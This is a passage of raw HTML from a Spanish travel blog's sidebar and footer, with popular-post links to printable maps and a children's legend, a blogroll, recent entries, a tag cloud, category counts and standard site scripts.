href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2012/04/mapa-de-mexico/" title="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2012/04/mapa-de-mexico/" title="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2009/10/mapa-de-italia/" title="Mapa de Italia con Fronteras, Regiones, Provincias y Ciudades para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-italia9.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-italia9.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-italia9.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-italia9.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-italia9.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Italia con Fronteras, Regiones, Provincias y Ciudades para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-italia9.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-italia9.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-italia9.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-italia9.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-italia9.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-italia9.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-italia9.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Italia con Fronteras, Regiones, Provincias y Ciudades para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/10/mapa-de-italia/" title="Mapa de Italia con Fronteras, Regiones, Provincias y Ciudades para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de Italia con Fronteras, Regiones, Provincias y Ciudades para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2019/04/mapa-del-estado-anzoategui-y-sus-municipios/" title="Mapa del Estado Anzoátegui (Venezuela) con Municipios y Capitales [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa del Estado Anzoátegui (Venezuela) con Municipios y Capitales [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa del Estado Anzoátegui (Venezuela) con Municipios y Capitales [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2019/04/mapa-del-estado-anzoategui-y-sus-municipios/" title="Mapa del Estado Anzoátegui (Venezuela) con Municipios y Capitales [Actualizado]" class="bump-view" data-bump-view="tp">Mapa del Estado Anzoátegui (Venezuela) con Municipios y Capitales [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2020/07/leyenda-de-cantuna-resumen-corto-y-personajes/" title="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=160%2C160&amp;ssl=1 4x" alt="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=160%2C160&amp;ssl=1 4x" alt="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2020/07/leyenda-de-cantuna-resumen-corto-y-personajes/" title="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" class="bump-view" data-bump-view="tp">Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogistar.com/" title="el mejor blog sobre el mundo del espectáculo">Blogistar</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>

		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogitravel.com/2026/01/livraria-lello-en-porto-portugal-historia-horario-entrada-y-fotos/">Livraria Lello en Porto, Portugal: Historia, Horario, Entrada y Fotos</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/">¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/12/estrella-de-navidad-historia-y-significado-de-la-estrella-de-belen/">Estrella de Belén: Significado y Explicación de la Estrella de Navidad [Actualizado]</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/tortugas-de-agua-cuidados-que-comen/">Tortugas de Agua: Cuidados, ¿Qué comen?</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/pregones-ejemplos-para-ninos/">Pregones: Ejemplos para Niños</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogitravel.com/tag/aerolinea/" class="tag-cloud-link tag-link-249 tag-link-position-1" style="font-size: 8.7716535433071pt;" aria-label="Aerolinea (47 elementos)">Aerolinea</a>
<a href="https://www.blogitravel.com/tag/alojamiento/" class="tag-cloud-link tag-link-285 tag-link-position-2" style="font-size: 10.645669291339pt;" aria-label="Alojamiento (70 elementos)">Alojamiento</a>
<a href="https://www.blogitravel.com/tag/alojamiento-en/" class="tag-cloud-link tag-link-5863 tag-link-position-3" style="font-size: 8.1102362204724pt;" aria-label="Alojamiento en (41 elementos)">Alojamiento en</a>
<a href="https://www.blogitravel.com/tag/baratos/" class="tag-cloud-link tag-link-2898 tag-link-position-4" style="font-size: 12.188976377953pt;" aria-label="baratos (97 elementos)">baratos</a>
<a href="https://www.blogitravel.com/tag/costumbres/" class="tag-cloud-link tag-link-2865 tag-link-position-5" style="font-size: 10.976377952756pt;" aria-label="costumbres (74 elementos)">costumbres</a>
<a href="https://www.blogitravel.com/tag/crucero/" class="tag-cloud-link tag-link-1073 tag-link-position-6" style="font-size: 8pt;" aria-label="Crucero (40 elementos)">Crucero</a>
<a href="https://www.blogitravel.com/tag/cultura/" class="tag-cloud-link tag-link-399 tag-link-position-7" style="font-size: 10.204724409449pt;" aria-label="Cultura (64 elementos)">Cultura</a>
<a href="https://www.blogitravel.com/tag/destinos/" class="tag-cloud-link tag-link-288 tag-link-position-8" style="font-size: 12.07874015748pt;" aria-label="Destinos (94 elementos)">Destinos</a>
<a href="https://www.blogitravel.com/tag/el-mundo/" class="tag-cloud-link tag-link-2889 tag-link-position-9" style="font-size: 8.6614173228346pt;" aria-label="el mundo (46 elementos)">el mundo</a>
<a href="https://www.blogitravel.com/tag/espana/" class="tag-cloud-link tag-link-9036 tag-link-position-10" style="font-size: 9.7637795275591pt;" aria-label="España (58 elementos)">España</a>
<a href="https://www.blogitravel.com/tag/guia/" class="tag-cloud-link tag-link-2900 tag-link-position-11" style="font-size: 19.905511811024pt;" aria-label="guia (491 elementos)">guia</a>
<a href="https://www.blogitravel.com/tag/guia-de-viajes/" class="tag-cloud-link tag-link-1156 tag-link-position-12" style="font-size: 11.086614173228pt;" aria-label="Guia de Viajes (76 elementos)">Guia de Viajes</a>
<a href="https://www.blogitravel.com/tag/hotel/" class="tag-cloud-link tag-link-472 tag-link-position-13" style="font-size: 9.9842519685039pt;" aria-label="Hotel (61 elementos)">Hotel</a>
<a href="https://www.blogitravel.com/tag/hotel-en/" class="tag-cloud-link tag-link-3202 tag-link-position-14" style="font-size: 8.2204724409449pt;" aria-label="Hotel en (42 elementos)">Hotel en</a>
<a href="https://www.blogitravel.com/tag/hoteles/" class="tag-cloud-link tag-link-9024 tag-link-position-15" style="font-size: 15.385826771654pt;" aria-label="Hoteles (188 elementos)">Hoteles</a>
<a href="https://www.blogitravel.com/tag/hoteles-baratos/" class="tag-cloud-link tag-link-3382 tag-link-position-16" style="font-size: 9.6535433070866pt;" aria-label="Hoteles Baratos (57 elementos)">Hoteles Baratos</a>
<a href="https://www.blogitravel.com/tag/hoteles-en/" class="tag-cloud-link tag-link-2885 tag-link-position-17" style="font-size: 11.086614173228pt;" aria-label="hoteles en (77 elementos)">hoteles en</a>
<a href="https://www.blogitravel.com/tag/italia/" class="tag-cloud-link tag-link-9014 tag-link-position-18" style="font-size: 8.8818897637795pt;" aria-label="Italia (48 elementos)">Italia</a>
<a href="https://www.blogitravel.com/tag/lugares/" class="tag-cloud-link tag-link-3230 tag-link-position-19" style="font-size: 10.425196850394pt;" aria-label="Lugares (66 elementos)">Lugares</a>
<a href="https://www.blogitravel.com/tag/mapa/" class="tag-cloud-link tag-link-209 tag-link-position-20" style="font-size: 11.196850393701pt;" aria-label="Mapa (78 elementos)">Mapa</a>
<a href="https://www.blogitravel.com/tag/mapas/" class="tag-cloud-link tag-link-2861 tag-link-position-21" style="font-size: 8.3307086614173pt;" aria-label="mapas (43 elementos)">mapas</a>
<a href="https://www.blogitravel.com/tag/mejor/" class="tag-cloud-link tag-link-2891 tag-link-position-22" style="font-size: 11.527559055118pt;" aria-label="mejor (85 elementos)">mejor</a>
<a href="https://www.blogitravel.com/tag/mejores/" class="tag-cloud-link tag-link-2890 tag-link-position-23" style="font-size: 17.590551181102pt;" aria-label="mejores (301 elementos)">mejores</a>
<a href="https://www.blogitravel.com/tag/monumentos/" class="tag-cloud-link tag-link-9023 tag-link-position-24" style="font-size: 8.2204724409449pt;" aria-label="Monumentos (42 elementos)">Monumentos</a>
<a href="https://www.blogitravel.com/tag/mundo/" class="tag-cloud-link tag-link-2888 tag-link-position-25" style="font-size: 11.196850393701pt;" aria-label="mundo (78 elementos)">mundo</a>
<a href="https://www.blogitravel.com/tag/mexico/" class="tag-cloud-link tag-link-9029 tag-link-position-26" style="font-size: 11.858267716535pt;" aria-label="México (91 elementos)">México</a>
<a href="https://www.blogitravel.com/tag/ofertas/" class="tag-cloud-link tag-link-416 tag-link-position-27" style="font-size: 9.3228346456693pt;" aria-label="Ofertas (53 elementos)">Ofertas</a>
<a href="https://www.blogitravel.com/tag/pais/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8.3307086614173pt;" aria-label="pais (43 elementos)">pais</a>
<a href="https://www.blogitravel.com/tag/paises/" class="tag-cloud-link tag-link-367 tag-link-position-29" style="font-size: 11.748031496063pt;" aria-label="Paises (89 elementos)">Paises</a>
<a href="https://www.blogitravel.com/tag/peru/" class="tag-cloud-link tag-link-9010 tag-link-position-30" style="font-size: 11.086614173228pt;" aria-label="Peru (77 elementos)">Peru</a>
<a href="https://www.blogitravel.com/tag/playa/" class="tag-cloud-link tag-link-374 tag-link-position-31" style="font-size: 8.992125984252pt;" aria-label="Playa (49 elementos)">Playa</a>
<a href="https://www.blogitravel.com/tag/playas/" class="tag-cloud-link tag-link-9031 tag-link-position-32" style="font-size: 9.8740157480315pt;" aria-label="Playas (59 elementos)">Playas</a>
<a href="https://www.blogitravel.com/tag/principales/" class="tag-cloud-link tag-link-3217 tag-link-position-33" style="font-size: 10.866141732283pt;" aria-label="Principales (73 elementos)">Principales</a>
<a href="https://www.blogitravel.com/tag/sitios/" class="tag-cloud-link tag-link-3231 tag-link-position-34" style="font-size: 9.1023622047244pt;" aria-label="Sitios (50 elementos)">Sitios</a>
<a href="https://www.blogitravel.com/tag/tradiciones/" class="tag-cloud-link tag-link-2864 tag-link-position-35" style="font-size: 11.086614173228pt;" aria-label="tradiciones (77 elementos)">tradiciones</a>
<a href="https://www.blogitravel.com/tag/turismo/" class="tag-cloud-link tag-link-9012 tag-link-position-36" style="font-size: 22pt;" aria-label="turismo (766 elementos)">turismo</a>
<a href="https://www.blogitravel.com/tag/turismo-en/" class="tag-cloud-link tag-link-2892 tag-link-position-37" style="font-size: 14.724409448819pt;" aria-label="turismo en (166 elementos)">turismo en</a>
<a href="https://www.blogitravel.com/tag/vacaciones/" class="tag-cloud-link tag-link-318 tag-link-position-38" style="font-size: 12.188976377953pt;" aria-label="Vacaciones (97 elementos)">Vacaciones</a>
<a href="https://www.blogitravel.com/tag/viajar/" class="tag-cloud-link tag-link-477 tag-link-position-39" style="font-size: 20.897637795276pt;" aria-label="Viajar (596 elementos)">Viajar</a>
<a href="https://www.blogitravel.com/tag/viaje/" class="tag-cloud-link tag-link-228 tag-link-position-40" style="font-size: 21.338582677165pt;" aria-label="Viaje (659 elementos)">Viaje</a>
<a href="https://www.blogitravel.com/tag/viajes/" class="tag-cloud-link tag-link-320 tag-link-position-41" style="font-size: 22pt;" aria-label="Viajes (764 elementos)">Viajes</a>
<a href="https://www.blogitravel.com/tag/vuelo/" class="tag-cloud-link tag-link-2894 tag-link-position-42" style="font-size: 11.968503937008pt;" aria-label="vuelo (92 elementos)">vuelo</a>
<a href="https://www.blogitravel.com/tag/vuelos/" class="tag-cloud-link tag-link-9032 tag-link-position-43" style="font-size: 12.96062992126pt;" aria-label="Vuelos (114 elementos)">Vuelos</a>
<a href="https://www.blogitravel.com/tag/vuelos-a/" class="tag-cloud-link tag-link-2893 tag-link-position-44" style="font-size: 8.3307086614173pt;" aria-label="vuelos a (43 elementos)">vuelos a</a>
<a href="https://www.blogitravel.com/tag/vuelos-baratos/" class="tag-cloud-link tag-link-191 tag-link-position-45" style="font-size: 10.204724409449pt;" aria-label="Vuelos Baratos (64 elementos)">Vuelos Baratos</a></div>
</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_15_ebc widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15_ebc" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogitravel.com/category/turismo/">turismo<span class="td-cat-no">475</span></a></li><li><a href="https://www.blogitravel.com/category/transporte/">Transporte<span class="td-cat-no">254</span></a></li><li><a href="https://www.blogitravel.com/category/espana/">España<span class="td-cat-no">236</span></a></li><li><a href="https://www.blogitravel.com/category/hoteles/">Hoteles<span class="td-cat-no">226</span></a></li><li><a href="https://www.blogitravel.com/category/mexico/">México<span class="td-cat-no">192</span></a></li><li><a href="https://www.blogitravel.com/category/estados-unidos/">Estados Unidos<span class="td-cat-no">181</span></a></li><li><a href="https://www.blogitravel.com/category/general/">General<span class="td-cat-no">180</span></a></li></ul></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="e748084911de47dfea0d522d4dbaf73a" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogitravel.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogitravel.com. El mejor blog de viajes y turismo.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#bdd9dcd1d4c9d5fddccfd1d8ded2cdcfd2d9c8deded4d2d3d8ce93ded2d0" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="7ea54e175aa10ba049e124ba6ac52ee0" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 696cebb7ef659
    -->

    		<div data-rocket-location-hash="cde81b2e0a577ccac20eb869ed856c65" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="0fad65bd7810b9cba36c33a8e1136c96" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="721d8f4b17610f3484e68c96d56c9b67" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="eda70b114a2d16543c0a9b452ef63e9f" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
